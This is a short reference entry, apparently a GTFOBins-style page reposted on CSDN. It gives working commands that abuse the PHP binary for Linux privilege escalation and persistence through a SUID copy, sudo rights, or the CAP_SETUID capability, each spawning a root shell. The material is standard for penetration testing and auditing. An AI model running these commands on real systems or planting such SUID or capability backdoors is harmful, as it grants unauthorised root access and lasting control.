 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
CMD="/bin/sh"
sudo php -r "system('$CMD');"
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which php) .
sudo setcap cap_setuid+ep php
CMD="/bin/sh"
./php -r "posix_setuid(0); system('$CMD');"
CSDN @SuperherRo